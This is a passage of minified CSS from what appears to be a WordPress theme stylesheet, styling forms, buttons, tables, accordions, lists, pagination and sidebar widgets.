select:-ms-input-placeholder{color:#4d4a85}.form-control::placeholder,.wp-block-archives-dropdown select::placeholder,.wp-block-categories-dropdown select::placeholder{color:var(--body-color)}.form-control.active,.form-control:active,.form-control:focus,.wp-block-archives-dropdown select.active,.wp-block-archives-dropdown select:active,.wp-block-archives-dropdown select:focus,.wp-block-categories-dropdown select.active,.wp-block-categories-dropdown select:active,.wp-block-categories-dropdown select:focus{border-color:var(--primary);background:#f0eaff}textarea.form-control{min-height:auto;height:unset}input:-internal-autofill-selected{background:#fafcff!important;color:-internal-light-dark-color(black,#fff)!important}.input-group-text{padding:5px 15px;background:#f0f5ff;margin-bottom:0!important;color:#7e87bf}.toggle{cursor:pointer;display:block}.toggle-switch{display:inline-block;background:#e1ebff;border-radius:16px;width:45px;height:20px;position:relative;vertical-align:middle;transition:background .25s}.toggle-switch:after,.toggle-switch:before{content:""}.toggle-switch:before{display:block;background:linear-gradient(to bottom,#fff 0,#eee 100%);border-radius:50%;width:17px;height:17px;position:absolute;top:1px;left:3px;transition:left .25s}.toggle:hover .toggle-switch:before{background:linear-gradient(to bottom,#fff 0,#fff 100%)}.toggle-checkbox:checked+.toggle-switch,.wp-block-quote.is-large.style-1 cite:before,.wp-block-quote.is-style-large.style-1 cite:before,blockquote.style-1 cite:before,blockquote.wp-block-pullquote.alignleft.style-1 cite:before,blockquote.wp-block-pullquote.alignright.style-1 cite:before,blockquote.wp-block-pullquote.style-1 cite:before,blockquote.wp-block-quote.style-1 cite:before{background:var(--primary)}.toggle-checkbox:checked+.toggle-switch:before{left:26px}.toggle-checkbox{position:absolute;visibility:hidden}.toggle-label{margin-left:15px;position:relative;top:2px;font-size:16px;font-weight:400}.file-upload-wrapper{position:relative;width:100%;height:calc(1.5em + 1rem + 2px);border:1px solid #cfdbed;border-radius:5px;color:rgba(151,151,159,.39)}.file-upload-wrapper:after{content:attr(data-text);position:absolute;top:0;left:0;background:#f0f5ff;padding:4px 15px;display:block;width:calc(100% - 40px);pointer-events:none;z-index:20;height:calc(1.5em + 1rem + 2px);line-height:30px;border-radius:5px 10px 10px 5px;font-weight:400;overflow:hidden}.file-upload-wrapper:before{content:"Upload";position:absolute;top:0;right:0;display:inline-block;height:calc(1.5em + 1rem + 2px);background:var(--primary);color:#fff;font-weight:400;z-index:25;font-size:14px;line-height:40px;padding:0 15px;text-transform:capitalize;pointer-events:none;border-radius:0 5px 5px 0}.file-upload-wrapper:hover:before{background:#7034fe}.file-upload-wrapper input{opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;height:calc(1.5em + 1rem + 2px);margin:0;padding:0;display:block;cursor:pointer;width:100%}#ui-datepicker-div{display:none;background:#e6eeff;box-shadow:0 .125rem .5rem rgba(0,0,0,.1);margin-top:.25rem;border-radius:.5rem;padding:.5rem}.ui-datepicker-calendar thead th{padding:.25rem 0;text-align:center;font-size:.75rem;font-weight:400;color:#7e87bf}.ui-datepicker-calendar tbody td{width:2.5rem;text-align:center;padding:0}.ui-datepicker-calendar tbody td a{display:block;border-radius:.25rem;line-height:2rem;transition:.3s;color:#7e87bf;font-size:.875rem;text-decoration:none}.blog-single .dz-social-icon ul li a:hover,.btn-primary.light:hover,.form-select .dropdown-menu ul li.selected a,.list-square-check li:hover:before,.nav-tabs.style-3 .nav-link.active,.pagination .page-link.active,.pagination .page-link:focus,.pagination .page-link:hover,.post-swiper .btn-next:hover,.post-swiper .btn-prev:hover,.post-swiper .next-post-swiper-btn:hover,.post-swiper .next-service-swiper-btn:hover,.post-swiper .prev-post-swiper-btn:hover,.post-swiper .prev-service-swiper-btn:hover,.post-swiper-thumb .btn-next:hover,.post-swiper-thumb .btn-prev:hover,.post-swiper-thumb .next-post-swiper-btn:hover,.post-swiper-thumb .next-service-swiper-btn:hover,.post-swiper-thumb .prev-post-swiper-btn:hover,.post-swiper-thumb .prev-service-swiper-btn:hover,.service-swiper .btn-next:hover,.service-swiper .btn-prev:hover,.service-swiper .next-post-swiper-btn:hover,.service-swiper .next-service-swiper-btn:hover,.service-swiper .prev-post-swiper-btn:hover,.service-swiper .prev-service-swiper-btn:hover,.ui-datepicker-calendar tbody td a.ui-state-active,.ui-datepicker-calendar tbody td a:hover,select .dropdown-menu ul li.selected a{background-color:var(--primary);color:#fff}.ui-datepicker-header a.ui-corner-all{cursor:pointer;position:absolute;top:0;width:2rem;height:2rem;margin:.5rem;border-radius:.25rem;transition:.3s}.dz-card.style-1.blog-half .dz-media .dz-badge:hover,.ui-datepicker-header a.ui-corner-all:hover{background-color:#fff;color:#fff}.ui-datepicker-header a.ui-datepicker-prev{left:0;background:url("[data-uri]") 50%/.5rem no-repeat;transform:rotate(180deg)}.ui-datepicker-header a.ui-datepicker-next{right:0;background:url("[data-uri]") 50%/10px no-repeat}.ui-datepicker-title{text-align:center;line-height:2rem;margin-bottom:.25rem;font-size:.875rem;font-weight:500;padding-bottom:.25rem}.ui-datepicker-week-col{color:#7e87bf;font-weight:400;font-size:.75rem}label.error{color:#eb5757;position:absolute;bottom:0;margin-bottom:-22px;font-size:12px;font-weight:400}.nice-select{display:flex;align-items:center;border-top-left-radius:3px!important;border-bottom-left-radius:3px!important}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#212529;color:var(--primary)}.label-title{font-weight:600;color:var(--secondary);margin-bottom:5px;font-size:14px}.form-select,select{height:48px;border:1px solid rgba(0,0,0,.125);padding:10px 20px;font-size:15px;font-weight:400;color:#1c2e9e;transition:.3s ease-in-out;background-color:#f0eaff}.form-select .dropdown-toggle,select .dropdown-toggle{border:0!important;padding:0;font-weight:400;text-transform:unset;outline:0}.form-select .dropdown-toggle:focus,select .dropdown-toggle:focus{outline:0!important;outline-offset:0}.btn-next:after,.btn-prev:after,.drop-button .dropdown-toggle.btn:after,.dz-card.blog-single .dz-post-text ol>li li:before,.dz-card.blog-single .dz-post-text ul>li li:before,.dz-card.blog-single .dz-post-text.text>.wp-block-gallery li:before,.dz-card.blog-single .dz-post-text>.wp-block-gallery li:before,.dz-meta ul li:last-child:after,.dz-page-text ol>li li:before,.dz-page-text ul>li li:before,.dz-page-text>.wp-block-gallery li:before,.form-select .dropdown-toggle:after,.range-slider.style-1 .noUi-horizontal .noUi-handle:after,.range-slider.style-1 .noUi-horizontal .noUi-handle:before,.widget_recent_comments ul li a:before,select .dropdown-toggle:after{content:none}.form-select.show,.form-select.show .dropdown-toggle,select.show,select.show .dropdown-toggle{box-shadow:none!important;outline:0!important}.form-select .dropdown-menu,select .dropdown-menu{border:0;border-radius:0;box-shadow:none;margin-top:-1px;padding:10px 0;box-shadow:0 15px 30px 0 rgba(0,0,0,.2);font-size:14px}.form-select .dropdown-menu ul li a,select .dropdown-menu ul li a{display:block;padding:8px 20px;clear:both;font-weight:400;color:#333;white-space:nowrap}.form-select .dropdown-menu ul li a img,select .dropdown-menu ul li a img{border-radius:100%;-webkit-border-radius:100%;margin-right:5px}.form-select .dropdown-menu ul li a:hover,select .dropdown-menu ul li a:hover{background-color:#f2f2f4}.form-select.active,.form-select:active,.form-select:focus,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover,select.active,select:active,select:focus{border-color:var(--primary)}.form-select.btn-group,select.btn-group{padding:10px 20px;border-width:1px}.form-select.btn-group.show,select.btn-group.show{box-shadow:0 0 10px 4px rgba(31,66,135,.1)!important;border-color:var(--primary)}.form-select.btn-group .dropdown-toggle .caret,select.btn-group .dropdown-toggle .caret{font-size:10px;top:50%;right:5px;transform:translateY(-50%)}.form-select.btn-group .dropdown-toggle .caret:before,select.btn-group .dropdown-toggle .caret:before{content:"\f078"}.custom-file-label{box-shadow:0 0 10px 4px rgba(31,66,135,.1);height:45px;border-radius:30px!important;padding:10px 20px;font-size:15px;border-color:transparent}.custom-file-label:after,.wp-block-archives-list li:before,.wp-block-categories-list li:before,.wp-block-column ol li:before,.wp-block-column ul li:before,.wp-block-latest-comments li:before,.wp-block-latest-posts li:before{content:none!important}.dz-form.style-1 textarea{height:185px;padding:15px ​20px}.form-check-input{width:1.125em;height:1.125em;border:2px solid var(--primary)}.form-check-label{font-size:15px;color:var(--title)}.wpcf7-form .row{--bs-gutter-x:20px}.checkout-form .form-label{font-size:14px;font-weight:600;color:var(--primary)}.checkout-form .form-control,.checkout-form .wp-block-archives-dropdown select,.checkout-form .wp-block-categories-dropdown select,.wp-block-archives-dropdown .checkout-form select,.wp-block-categories-dropdown .checkout-form select{background:0 0;border:1px solid transparent;border-bottom:2px solid #e1e1e1;border-radius:0;padding:10px 0}.checkout-form .form-control::placeholder,.checkout-form .wp-block-archives-dropdown select::placeholder,.checkout-form .wp-block-categories-dropdown select::placeholder,.wp-block-archives-dropdown .checkout-form select::placeholder,.wp-block-categories-dropdown .checkout-form select::placeholder{font-weight:600;font-size:16px;color:var(--seconday)}.pay-bottom{padding-bottom:55px;border-bottom:2px dashed #aaa}.pay-bottom .money-type{position:relative;text-align:center}.pay-bottom .money-type .form-check{border:1px solid #f0f0f0;border-radius:var(--border-radius-base);padding-left:0}.pay-bottom .money-type .form-check .form-check-input{position:absolute;right:15px;top:15px}.pay-bottom .money-type .form-check .form-check-input:checked+.form-check-label{background-color:#fff0df;border:1px solid var(--primary);border-radius:var(--border-radius-base)}.pay-bottom .money-type .form-check .form-check-label{width:100%;margin:0!important;padding:10px}.pay-bottom .money-type .form-check .payment-check i{font-size:68px}.input-group-text.checkout-text{background:0 0;border-color:transparent;position:relative;right:60px}.blog-single.style-1 .dz-info .blockquote p,.input-group-text.checkout-text i{font-size:20px;font-weight:600}.form-control.default-select .btn,.wp-block-archives-dropdown select.default-select .btn,.wp-block-categories-dropdown select.default-select .btn{background:0 0;border-width:0 0 2px;border-radius:0;padding:15px 10px!important;border-color:#e1e1e1}.login-area,.shop-form .form-group .bootstrap-select .btn.btn-light{border:1px solid rgba(0,0,0,.125)}.form-control.default-select .btn:focus,.shop-form .form-group .bootstrap-select .btn.btn-light:focus,.wp-block-archives-dropdown select.default-select .btn:focus,.wp-block-categories-dropdown select.default-select .btn:focus{outline:0!important}.form-control.default-select .filter-option-inner-inner,.wp-block-archives-dropdown select.default-select .filter-option-inner-inner,.wp-block-categories-dropdown select.default-select .filter-option-inner-inner{font-weight:600;font-size:16px}.shop-form .form-group .bootstrap-select .btn{font-weight:300;color:#000}.shop-form .form-group .bootstrap-select .btn.btn-light:hover{background-color:#f5f5f5;border-color:1px solid rgba(0,0,0,.125)}.login-area{padding:30px;height:100%;border-radius:6px}.dz-ajax-overlay:after{content:"Loading...";height:100%;width:100%;background-color:#000;position:absolute;left:0;top:0;z-index:99;border-radius:5px;opacity:.8;color:#fff;text-transform:uppercase;display:flex;align-items:center;justify-content:center;letter-spacing:2px;font-weight:500;font-size:14px;font-style:italic}.custom-radio{min-height:auto}.custom-radio .form-check-label{font-size:14px;font-weight:500;color:#000;margin:0 0 0 3px}.custom-radio .form-check-input{height:20px;width:20px;margin-top:3px}.custom-radio .form-check-input[type=radio]{width:20px;min-width:20px;height:20px;position:relative;border-color:var(--primary);border-width:1px;border-style:solid}.custom-radio .form-check-input:checked[type=radio]{background-image:none;background-color:#fff;border-color:var(--primary)}.custom-radio .form-check-input:checked[type=radio]:after{content:"";height:12px;width:12px;background-color:var(--primary);position:absolute;top:3px;left:3px;border-radius:50%}.btn{font-size:12px;padding:10px 18px;line-height:1.2;display:inline-flex;border-radius:var(--border-radius-base);font-weight:400;position:relative;text-transform:capitalize;font-family:Poppins,sans-serif;align-items:center;overflow:hidden;z-index:1;text-align:center;-webkit-transition:.2s;-ms-transition:.2s;transition:.2s;justify-content:center}.btn-group-lg>.btn,.btn.btn-lg{font-size:16px;padding:18px 30px;line-height:1.4}.btn-group-sm>.btn,.btn.btn-sm{font-size:13px;padding:8px 18px}.btn.btn-xs{font-size:12px;padding:11px 25px}.btn.text-lg{font-size:18px;padding:10px 20px}.btn.space-lg{padding:20px 50px}.btn-primary.btn-gradient{background:linear-gradient(90deg,#ffa83e 0,#a75c02 99.31%);border:1px solid #643701}.btn-primary.btn-gradient:hover{background-position:right center}.btn-danger.effect:after,.btn-info.effect:after,.btn-success.effect:after,.btn-warning.effect:after,.check-tbl thead th,.list-check-box li,.range-slider.style-1 .noUi-target .noUi-connect{background:var(--secondary)}.btn-primary.btn-shadow{box-shadow:0 10px 25px rgba(243,145,0,.15)}.btn.outline-2{border-width:2px}.btn-secondary.btn-shadow{box-shadow:0 4px 10px #fff}.btn-danger.btn-shadow,.btn-danger.light:hover{box-shadow:0 4px 10px #fad7d7}.btn-danger.light{background-color:rgba(235,87,87,.1);color:#eb5757;border-color:transparent}.btn-danger.light:hover{background-color:#eb5757;color:#fff}.btn-rounded{border-radius:30px!important}.shadow-primary{box-shadow:0 19px 29px rgba(220,181,145,.34)}.btn-white,.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge:hover{background-color:#fff;color:var(--primary)}.btn-secondary{background-color:var(--secondary);border-color:var(--secondary)}.badge.badge-primary,.btn-primary,.btn-secondary:after,.dropdown.show .dropdown-toggle,.dz-social-icon.transparent li a:hover,.post-password-form input[type=submit]{background-color:var(--primary)}.btn-primary{border-color:var(--primary)}.btn-primary.disabled,.btn-primary:active,.btn-primary:disabled,.btn-primary:focus,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active{border-color:var(--primary-hover);background-color:var(--primary-hover)}.btn-primary:after{background-color:var(--secondary)}.btn-primary.light{background-color:var(--rgba-primary-1);color:var(--primary);border-color:var(--rgba-primary-1)}.btn-primary.light:hover svg path,.pagination .page-link.active svg path,.pagination .page-link:focus svg path,.pagination .page-link:hover svg path{fill:#ffffff}.btn-link{text-transform:uppercase;font-family:var(--font-family-base);position:relative;z-index:1;display:inline-block;-webkit-transition:.2s;-ms-transition:.2s;transition:.2s;padding:5px 0;color:var(--primary);text-decoration:none;text-transform:capitalize;font-weight:500}.btn-link:hover{color:var(--primary-hover)}.btn-outline-primary{color:#fff;border-color:#fff}.btn-outline-primary.disabled,.btn-outline-primary:active,.btn-outline-primary:disabled,.btn-outline-primary:focus,.btn-outline-primary:hover,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active{border-color:var(--primary);background-color:var(--primary);color:#fff}.btn-outline-primary.text-primary:hover,.pricingtable-wrapper.style-1.active .pricingtable-bx,.pricingtable-wrapper.style-1:hover .pricingtable-bx{color:#fff!important}.btn-light{background-color:#8ea5c8;color:#fff}.dropdown-btn.btn-primary:hover svg path,.dropdown-btn.btn-primary:hover svg rect,.dropdown.show .dropdown-toggle svg path,.show.dropdown .dropdown-btn.btn-primary svg path,.show.dropdown .dropdown-btn.btn-primary svg rect{fill:#fff}.action-dropdown .dropdown-menu .dropdown-item,.comments-area .comment-list>.comment .comment-body .comment-info .title span,.recent-posts-entry .widget-post-bx .widget-post .dz-meta ul li{font-size:15px}.dropdown-btn{width:36px;height:36px;padding:0;border:0}.dropdown-btn.btn-primary svg path,.dropdown-btn.btn-primary svg rect,.language-list li.active svg path,.nav-tabs.setting-tabs .nav-link .tb-icon svg path,.notifications-dropdown .notify svg path{fill:var(--primary)}.badge{padding:6px;font-weight:var(--headings-font-weight);background-color:var(--primary);color:#fff;border-radius:4px;align-self:center;font-family:var(--font-family-title);font-size:11px;min-width:22px;height:22px;text-align:center}.badge.badge-secondary{background-color:#362465}.badge.badge-success{background-color:#11b011}.badge.badge-warning{background-color:#ffbb69}.badge.badge-danger{background-color:#eb5757}.badge.badge-light,.form-control.custom-image-select-1 .dropdown-menu.inner .dropdown-item.active,.wp-block-archives-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item.active,.wp-block-categories-dropdown select.custom-image-select-1 .dropdown-menu.inner .dropdown-item.active{background-color:#f0eaff}.table-responsive-sm{min-width:48rem}.table{margin-bottom:0;font-weight:400}.dropdown-menu .dropdown-footer,.dropdown-menu .dropdown-header,.table tr td,.table tr th{padding:10px 20px}.table.book-overview tr th{color:#1c2e9e;font-size:16px;font-weight:500;width:200px}.table-striped thead tr th{padding-bottom:15px!important}.table-striped tbody tr:nth-of-type(odd){background-color:#f0f5ff}.table-striped tfoot{border-top:2px solid #cfdbed}.table>:not(:first-child){border-top:1px solid #dee2e6}.check-tbl{width:100%;border:1px solid rgba(0,0,0,.125);vertical-align:middle}.check-tbl thead th{font-size:16px;font-weight:600;padding:15px;color:#fff}.check-tbl tbody td{padding:15px;font-weight:500;color:var(--secondary)}.check-tbl tbody td img{width:100px;border-radius:6px}.check-tbl .product-item-close,.table-style-1.data-end-right tbody td:last-child,.table-style-1.data-end-right thead th:last-child{text-align:right}.check-tbl .product-item-close a{width:40px;height:40px;border-radius:6px;background:var(--bs-danger);display:inline-block;color:#fff;text-align:center;line-height:40px}.check-tbl .product-item-totle{min-width:180px}.product-item-img{width:100px;height:100px}.table-style-1{border-collapse:separate}.table-style-1 thead th{font-size:15px;padding:10px 25px;color:var(--primary);font-weight:500;white-space:nowrap;border:0}.table-style-1 tbody tr{-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.table-style-1 tbody tr:hover{background-color:rgba(124,165,200,.1)}.table-style-1 tbody td{padding:10px 25px;vertical-align:middle;font-size:13px;color:var(--title);border:0}.table-style-1.border-table tbody tr:not(:last-child) td{border-bottom:1px solid rgba(142,165,200,.3)}.table-notifications td.data{width:250px}.trade-history-table .date{width:180px;min-width:180px}.accordion .accordion-item{border:1px solid rgba(142,165,200,.5);border-radius:10px;overflow:hidden;margin-bottom:20px}.accordion .accordion-item .accordion-header .accordion-button{padding:18px 25px;color:var(--title);font-weight:500;font-size:18px;border-radius:10px;border-color:var(--primary);background-color:var(--card-bg)}.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed){box-shadow:none;background-color:var(--primary);color:#fff;border-radius:0}.accordion .accordion-item .accordion-header .accordion-button:after{background-image:none;content:"\f107";font-family:"Font Awesome 6 free";font-weight:900;color:var(--primary);width:auto;height:auto}.accordion .accordion-item .accordion-body{background-color:var(--card-bg);color:var(--title);padding:18px 25px}.accordion.style-1 .accordion-item{border:2px solid var(--primary)}.accordion.style-1 .accordion-item .accordion-header .accordion-button{padding:18px 30px}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul{width:60%}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li span{font-size:16px;font-weight:400;color:var(--body-color)}.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li .h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button ul li h6,.icon-bx-wraper.style-2 .icon-content .comment-reply-title,.icon-bx-wraper.style-2 .icon-content .h4,.icon-bx-wraper.style-2 .icon-content .wp-block-search .wp-block-search__label,.icon-bx-wraper.style-2 .icon-content h4,.wp-block-search .icon-bx-wraper.style-2 .icon-content .wp-block-search__label{font-weight:500}.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed):after{color:#fff;transform:unset;content:"\f068";background-color:var(--card-bg);color:var(--primary)}.accordion.style-1 .accordion-item .accordion-header .accordion-button:after{content:"\2b";font-family:"Font Awesome 6 free";font-weight:900;background-color:var(--primary);color:#fff;text-align:center;width:40px;border-radius:var(--border-radius-base);height:40px;line-height:40px}.dz-seprator{border-bottom:1px solid #d9d9d9;margin:80px 0}.pagination{margin:0 -5px}.pagination .page-link{height:45px;width:45px;border-radius:var(--border-radius-base)!important;padding:0;display:flex;align-items:center;background-color:#fff;justify-content:center;color:var(--title);font-weight:500;border:0;box-shadow:0 0 10px rgba(0,0,0,.1)}.pagination .page-link svg path{fill:var(--title)}.pagination .page-item{padding:0 5px}.pagination.text-center,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.list-angle-double li,.list-arrow-left-circle li,.list-arrow-right-circle li,.list-check li,.list-check-circle li,.list-circle li,.list-plus-circle li,.list-square li,.list-square-check li{position:relative;padding:5px 5px 5px 30px;font-family:var(--font-family-title);font-size:16px}.list-angle-double li:before,.list-arrow-left-circle li:before,.list-arrow-right-circle li:before,.list-check li:before,.list-check-circle li:before,.list-circle li:before,.list-plus-circle li:before,.list-square li:before,.list-square-check li:before{position:absolute;left:0;top:8px;font-family:"Font Awesome 5 Free";font-weight:900}.list-angle-double.gray li:before,.list-arrow-left-circle.gray li:before,.list-arrow-right-circle.gray li:before,.list-check-circle.gray li:before,.list-check.gray li:before,.list-circle.gray li:before,.list-plus-circle.gray li:before,.list-square-check.gray li:before,.list-square.gray li:before{color:#cbcbcb}ul.list-circle li{padding:5px 5px 5px 22px}ul.list-circle li:before{content:"\f111";font-size:6px;top:15px}ul.list-angle-double li:before{content:"\f101";font-size:18px}ul.list-square li:before{content:"\f45c";top:50%;transform:translateY(-50%)}ul.list-check li:before{content:"\f00c";font-size:16px}ul.list-check-circle li:before{content:"\f058";font-size:18px;font-weight:500;top:5px}ul.list-plus-circle li:before{content:"\f055";font-size:18px;top:5px}ul.list-arrow-left-circle li:before,ul.list-arrow-right-circle li:before{font-size:10px;top:10px;height:20px;width:20px;background-color:#888;border-radius:50px;text-align:center;line-height:21px}ul.list-arrow-right-circle li:before{content:"\f054";padding-left:1px}ul.list-arrow-left-circle li:before{content:"\f053";padding-right:1px}.language-list,ul.grid-2{display:flex;flex-wrap:wrap}.widget_gallery.gallery-grid-2 li,ul.grid-2 li{width:50%}.list-square-check li{padding:10px 15px 10px 60px;min-height:45px;font-weight:600;color:var(--title);margin-bottom:15px}.list-square-check li:before{content:"\f00c";top:50%;height:45px;width:45px;line-height:45px;background-color:var(--rgba-primary-1);color:#000;text-align:center;padding:0;-webkit-transition:1s;-ms-transition:1s;transition:1s;transform:translateY(-50%)}.list-number-circle li:after,.scroltop{border-radius:50px;height:50px;line-height:50px;width:50px;text-align:center}.list-number-circle li{padding:0 15px 0 70px;position:relative;margin-bottom:30px}.list-number-circle li:after{content:attr(data-text);position:absolute;left:0;top:0;background:var(--primary);color:#fff;font-family:var(--font-family-title);font-size:24px;font-weight:600}.list-square-box li{padding:0 0 0 25px;position:relative;margin-bottom:30px}.list-square-box li:after{content:"";position:absolute;left:0;top:10px;height:12px;width:12px;background:var(--primary)}.list-square-box li p{margin-bottom:0;font-size:17px}.list-check-box li{padding:20px 10px 20px 70px;position:relative;margin-bottom:10px;color:#fff;font-size:24px;font-family:var(--font-family-title);border-radius:var(--border-radius-base);text-transform:uppercase;margin-right:40px;-webkit-transition:1s;-ms-transition:1s;transition:1s;font-weight:500}.list-check-box li:after{content:"\f058";font-size:25px;font-weight:500;position:absolute;left:30px;color:#fff;font-family:"Font Awesome 5 Free";top:50%;transform:translateY(-50%)}.list-check-box li:hover{background:var(--primary);margin-right:0}.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(30,30,30,.6)}.lg-backdrop{background-color:rgba(30,30,30,.9)}.progress-bx .progress-info{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}.progress-bx .progress{overflow:unset}.progress-bx .progress .progress-bar{position:relative;overflow:unset}.scroltop{background:var(--primary);border-color:var(--primary);border-style:solid;border-width:0;bottom:15px;color:#fff!important;cursor:pointer;display:none;margin:0;position:fixed;right:15px;z-index:999;box-shadow:-4px 4px 24px -10px;transition:.8s;-moz-transition:.8s;-webkit-transition:.8s;-ms-transition:.8s;-o-transition:.8s}.scroltop:after{border:1px dashed var(--primary);transform:scale(1.2);transition:.5s;position:absolute;width:100%;height:100%;border-radius:inherit;content:"";top:0;left:0;padding:0;z-index:-1;-webkit-transition:-webkit-transform .2s,opacity .3s;-moz-transition:-moz-transform .2s,opacity .3s;transition:transform .2s,opacity .3s}.scroltop:hover:after{-webkit-animation:9s linear infinite spinAround;-moz-animation:9s linear infinite spinAround;animation:9s linear infinite spinAround}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0) scale(1.2)}to{-webkit-transform:rotate(360deg) scale(1.2)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0) scale(1.2)}to{-moz-transform:rotate(360deg) scale(1.2)}}@keyframes spinAround{from{transform:rotate(0) scale(1.2)}to{transform:rotate(360deg) scale(1.2)}}.btn-next,.btn-prev{box-shadow:1px 1.732px 60px 0 rgba(0,0,0,.1);position:relative;top:auto;left:auto;right:auto;bottom:auto;width:60px;height:60px;color:var(--primary);background:#fff;font-size:15px;letter-spacing:2px;z-index:1;text-align:center;line-height:60px;border-radius:var(--border-radius-base);margin:0 10px;display:inline-block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.btn-next:hover,.btn-prev:hover{background:var(--primary);color:#fff;box-shadow:0 12px 20px 0 var(--rgba-primary-3)}.btn-next i,.btn-prev i{font-size:28px;line-height:inherit}.swiper-btn-center-lr .btn-next,.swiper-btn-center-lr .btn-prev{position:absolute;top:50%;transform:translateY(-50%)}.swiper-btn-center-lr .btn-prev{left:-100px}.swiper-btn-center-lr .btn-next{right:-100px}.widget-title{margin-bottom:25px;padding-bottom:15px;position:relative}.widget-title:after,.widget-title:before{content:"";position:absolute;bottom:0;height:5px;background:var(--primary)}.widget-title:after{left:0;width:55px;border-radius:.6rem}.widget-title:before{display:none;left:60px;width:7px}.widget-title .title{position:relative;margin-bottom:0}.search-bx .input-group{background:var(--rgba-primary-1);border-radius:.6rem}.search-bx .form-control,.search-bx .wp-block-archives-dropdown select,.search-bx .wp-block-categories-dropdown select,.wp-block-archives-dropdown .search-bx select,.wp-block-categories-dropdown .search-bx select{border-radius:0;background-color:transparent;border:0;z-index:0!important;padding:6px 50px 6px 20px}.search-bx .input-group-btn{position:absolute;top:0;right:0;height:100%;display:flex;align-items:center}.search-bx button{height:100%;width:60px;font-size:24px;padding:0;justify-content:center;border-radius:0 .6rem .6rem 0}.download-file{background-image:var(--gradient);color:#fff;padding:25px 25px 20px 20px;border-radius:4px}.download-file .title{color:#fff;margin-top:0;margin-bottom:20px;text-align:center;font-size:20px;font-weight:600}.service_menu_nav ul li.active a,.service_menu_nav ul li.current-menu-item a,.service_menu_nav ul li:hover a,.widget_contact .email,.widget_contact .email a,.widget_contact .icon-bx i,.widget_contact .phone-number,.widget_contact .phone-number a{color:var(--theme-text-color)}.download-file ul{list-style:none;margin:0;padding:0}.download-file ul li a{background-color:#fff;color:#000;display:block;margin-bottom:10px;border-radius:4px;width:100%;padding:15px;text-transform:uppercase;font-size:14px;font-weight:600;text-align:left;align-items:center;display:flex;justify-content:space-between}.download-file ul li a i{width:18px;height:18px;position:relative}.download-file ul li a i:after,.download-file ul li a i:before{content:"";position:absolute;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;left:0;top:0}.download-file ul li a i:before{-webkit-animation:2s infinite download1;animation:2s infinite download1}.download-file ul li a .text{display:inline;position:relative}@-webkit-keyframes download1{0%,10%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%,60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes download1{0%,10%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%,60%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}}.widget_contact{padding:50px 45px 45px;background-size:cover;text-align:center;position:relative;z-index:1;background-color:var(--primary);overflow:hidden}.widget_contact:before{content:"";position:absolute;width:45%;height:65%;bottom:0;right:0;z-index:-1;background-image:url(../images/background/bg-pricetable-2.png);background-size:cover;background-repeat:no-repeat}.widget_contact .icon-bx i{font-size:100px;display:flex;align-items:center;justify-content:center;line-height:100px;margin-bottom:15px}.widget_contact .comment-reply-title,.widget_contact .h4,.widget_contact .wp-block-search .wp-block-search__label,.widget_contact h4,.wp-block-search .widget_contact .wp-block-search__label{font-size:20px;font-weight:600;color:var(--theme-text-color);padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,.5);margin-bottom:10px}.rss-date,.wp-block-calendar table th{font-weight:400}.widget_contact .phone-number{position:relative;font-size:28px;font-weight:600;margin-bottom:5px}.widget_contact .email{position:relative;font-weight:600;margin-bottom:30px}.service-carouse .item{overflow:hidden;border-radius:6px}.list-2,.list-2-column ul{display:table}.list-2 li{width:50%!important;float:left}@media only screen and (max-width:1200px){.m-lg-t0{margin-top:0}.m-lg-b0{margin-bottom:0}.m-lg-t5{margin-top:5px}.m-lg-b5{margin-bottom:5px}.m-lg-t10{margin-top:10px}.m-lg-b10{margin-bottom:10px}.m-lg-t15{margin-top:15px}.m-lg-b15{margin-bottom:15px}.m-lg-t20{margin-top:20px}.m-lg-b20{margin-bottom:20px}.m-lg-t25{margin-top:25px}.m-lg-b25{margin-bottom:25px}.m-lg-t30{margin-top:30px}.m-lg-b30{margin-bottom:30px}.m-lg-t35{margin-top:35px}.m-lg-b35{margin-bottom:35px}.m-lg-t40{margin-top:40px}.m-lg-b40{margin-bottom:40px}.m-lg-t45{margin-top:45px}.m-lg-b45{margin-bottom:45px}.m-lg-t50{margin-top:50px}.m-lg-b50{margin-bottom:50px}.m-lg-t55{margin-top:55px}.m-lg-b55{margin-bottom:55px}.m-lg-t60{margin-top:60px}.m-lg-b60{margin-bottom:60px}.m-lg-t65{margin-top:65px}.m-lg-b65{margin-bottom:65px}.m-lg-t70{margin-top:70px}.m-lg-b70{margin-bottom:70px}.m-lg-t75{margin-top:75px}.m-lg-b75{margin-bottom:75px}.m-lg-t80{margin-top:80px}.m-lg-b80{margin-bottom:80px}.m-lg-t85{margin-top:85px}.m-lg-b85{margin-bottom:85px}.m-lg-t90{margin-top:90px}.m-lg-b90{margin-bottom:90px}.m-lg-t95{margin-top:95px}.m-lg-b95{margin-bottom:95px}.m-lg-t100{margin-top:100px}.m-lg-b100{margin-bottom:100px}.list-check-box li{font-size:20px}.list-2 li{width:100%!important}}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu 